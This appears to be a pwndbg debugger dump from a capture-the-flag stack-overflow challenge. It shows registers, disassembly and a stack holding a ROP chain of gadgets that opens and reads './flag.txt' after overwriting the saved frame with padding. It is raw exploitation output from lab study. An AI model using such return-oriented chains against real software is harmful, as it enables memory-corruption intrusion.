 RDX 0x3000
[5/1846]
RDI 0x0
RSI 0x7ffff7fc4060 ◂— './flag.txt'
R8 0x7
R9 0x7fffffffca9c ◂— 0x1000007fff
R10 0x7ffff7fc2053 ◂— 'hack my stack > '
R11 0x346
R12 0x7ffff7fc1120 ◂— endbr64
R13 0x0
R14 0x0
R15 0x0
RBP 0x6161616161616161 ('aaaaaaaa')
RSP 0x7ffff7fc4878 —▸ 0x7ffff7fc1409 ◂— ret
*RIP 0x7ffff7edccba (read+26) ◂— ret
[ DISASM ]
0x7ffff7edccac <read+12> test eax, eax
0x7ffff7edccae <read+14> jne read+32 <read+32>
0x7ffff7edccb0 <read+16> syscall
0x7ffff7edccb2 <read+18> cmp rax, -0x1000
0x7ffff7edccb8 <read+24> ja read+112 <read+112>
► 0x7ffff7edccba <read+26> ret <0x7ffff7fc1409>
↓
0x7ffff7fc1409 ret
↓
0x7ffff7fc1473 pop rdi
0x7ffff7fc1474 ret
↓
0x7ffff7fc1471 pop rsi
0x7ffff7fc1472 pop r15
[ STACK ]
00:0000│ rsp 0x7ffff7fc4878 —▸ 0x7ffff7fc1409 ◂— ret
01:0008│ 0x7ffff7fc4880 —▸ 0x7ffff7fc1473 ◂— pop rdi
02:0010│ 0x7ffff7fc4888 —▸ 0x7ffff7fc4060 ◂— './flag.txt'
03:0018│ 0x7ffff7fc4890 —▸ 0x7ffff7fc1471 ◂— pop rsi
04:0020│ 0x7ffff7fc4898 ◂— 0x0
... ↓
06:0030│ 0x7ffff7fc48a8 —▸ 0x7ffff7e19580 (mblen+112) ◂— pop rax
07:0038│ 0x7ffff7fc48b0 ◂— 0x2
[ BACKTRACE ]
► f 0 7ffff7edccba read+26
f 1 7ffff7fc1409
f 2 7ffff7fc1473
f 3 7ffff7fc4060
f 4 7ffff7fc1471
f 5 0
ret
ropchain
pwndbg> x /20gx 0x7ffff7fc4878
0x7ffff7fc4878: 0x00007ffff7fc1409 0x00007ffff7fc1473
0x7ffff7fc4888: 0x00007ffff7fc4060 0x00007ffff7fc1471
0x7ffff7fc4898: 0x0000000000000000 0x0000000000000000
0x7ffff7fc48a8: 0x00007ffff7e19580 0x0000000000000002
0x7ffff7fc48b8: 0x00007ffff7e351ea 0x00007ffff7fc1473
0x7ffff7fc48c8: 0x0000000000000003 0x00007ffff7fc1471